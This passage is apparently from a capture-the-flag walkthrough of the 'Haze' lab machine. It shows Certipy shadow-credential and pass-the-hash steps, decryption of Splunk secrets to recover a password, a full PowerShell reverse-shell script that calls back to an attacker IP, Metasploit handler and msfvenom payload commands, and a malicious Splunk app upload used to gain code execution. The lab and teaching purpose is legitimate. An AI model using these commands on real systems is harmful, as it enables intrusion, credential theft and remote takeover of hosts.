
Run this to get the NT Hash of the edward.martin user
1
2
./fk.sh $IP \
certipy auth -pfx DD92ubbL.pfx -u 'edward.martin' -domain haze.htb -dc-ip $IP -debug
OR

Uses Certipy to authenticate as ‘Haze-IT-Backup$’ with its NTLM hash and perform a shadow credential attack automatically
1
certipy shadow auto -u 'Haze-IT-Backup$'@haze.htb -hashes ':a70df6599d5eab1502b38f9c1c3fd828' -account 'edward.martin'

Login using the hash
1
evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
1
type ..\Desktop\user.txt
💀 Privilege Escalation :-

After enumerating we found Splunk directory which has a backup zip file
1
cd C:\Backups\Splunk
1
download C:/Backups/Splunk/splunk_backup_2024-08-06.zip

Read the splunk.secret
1
cat etc/auth/splunk.secret

in this we can see there is the hash of alexander.green we can decrypt is using the secret
1
cat var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf
Save secret
1
echo "CgL8i4HvEen3cCYOYZDBkuATi5WQuORBw9g4zp4pv5mpMcMF3sWKtaCWTX8Kc1BK3pb9HR13oJqHpvYLUZ.gIJIuYZCA/YNwbbI4fDkbpGD.8yX/8VPVTG22V5G5rDxO5qNzXSQIz3NBtFE6oPhVLAVOJ0EgCYGjuk.fgspXYUc9F24Q6P/QGB/XP8sLZ2h00FQYRmxaSUTAroHHz8fYIsChsea7GBRaolimfQLD7yWGefscTbuXOMJOrzr/6B" > splunk.secret
Now decrypt
1
splunksecrets splunk-legacy-decrypt -S splunk.secret
→ Ciphertext: $1$YDz8WfhoCWmf6aTRkA+QqUI= Sp1unkadmin@2k24
After searching how we can get RCE from this i just found this
https://github.com/0xjpuff/reverse_shell_splunk
Change the IP for run.ps1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$client = New-Object System.Net.Sockets.TCPClient('10.10.xx.xxx', 2004)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535 | % { 0 }
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$data = (New-Object System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
$sendback = (iex $data 2>&1 | Out-String)
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte, 0, $sendbyte.Length)
$stream.Flush()
}
$client.Close()

Setup your msfconsole to caught powershell session
1
msfconsole
1
2
3
4
5
6
use exploit/multi/handler
set payload windows/powershell_reverse_tcp
set LHOST 10.10.1xx.xxx
set LPORT 2004
set ExitOnSession false
exploit -j


Apps →Manage Apps
Install app from file
1

http://haze.htb:8000/en-US/manager/appinstall/_upload

we’ll upload this .spl to trigger the shell
Check you msfconsole
After getting the powershell we will upgrade to meterpreter
1
sessions -i 1
1

whoami /priv
CTRL + Z → y
So now we know that we have SeImpersonatePrivilege
There are many ways you can do this
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.xx.xx LPORT=4444 -f exe -o shell.exe
1
sessions -i 1
1
